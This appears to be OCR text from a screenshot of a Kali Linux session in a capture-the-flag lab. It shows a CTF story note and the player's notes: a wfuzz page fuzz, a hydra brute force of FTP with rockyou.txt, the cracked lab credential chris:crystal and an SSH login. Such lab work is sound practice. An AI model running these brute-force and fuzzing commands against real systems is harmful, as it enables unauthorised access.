 Burp Suite Community E... Brute force against SSH ... *Notes.txt (~/thm) - gedit Tab3 05:42 PM
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
(root💀kali)-[/home/kali/thm]
# ls
cute-alien.jpg cutie.png Notes.txt salted.txt To_agentJ.txt vpn.ovpn
(root💀kali)-[/home/kali/thm]
# cat To_agentJ.txt
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your directory. Your l
ogin password is somehow stored in the fake picture. It shouldn't be a problem for you.
From,
Agent C
(root💀kali)-[/home/kali/thm]
#
Open *Notes.txt Save
~/thm
1 Target: 10.10.213.162
2 My IP : 10.8.225.31
3
4
5
6 wfuzz -u http://10.10.213.162/agent_FUZZ_a-
ttention.php -w ./alphabet.txt
7
8 10.10.213.162
9
10 hydra -l chris -P /usr/share/wordlists/roc-
kyou.txt 10.10.213.162 ftp
11
12 ==> chris:crystal
13
14 ssh chris@10.10.213.162
15 crystal
lain Text Tab Width: 11 Ln 8, Col 1 INS